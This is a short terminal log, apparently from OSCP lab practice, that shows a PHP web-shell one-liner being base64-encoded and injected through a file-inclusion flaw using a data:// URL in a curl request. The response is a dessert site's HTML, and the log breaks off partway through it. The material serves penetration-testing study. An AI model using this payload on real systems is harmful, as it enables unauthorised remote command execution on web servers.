 ┌──(kali㉿kali)-[~/Desktop/HTB/OSCP]
└─$ echo -n '<?php echo system($_GET["cmd"]);?>' | base64
PD9waHAgZWNobyBzeXN0ZW0oJF9HRVRbImNtZCJdKTs/Pg==
Desserts
┌──(kali㉿kali)-[~/Desktop/HTB/OSCP]
└─$ curl "http://192.168.244.16/meteor/index.php?page=data://text/plain;base64,PD9waHAgZWNobyBzeXN0ZW0oJF9HRVRbImNtZCJdKTs/Pg==&cmd=ls"
<!DOCTYPE html>
<html>
    <head>
        <meta charset="utf-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
        <title>Delicious Desserts from the Mountains</title>
just brought us our newest
<!--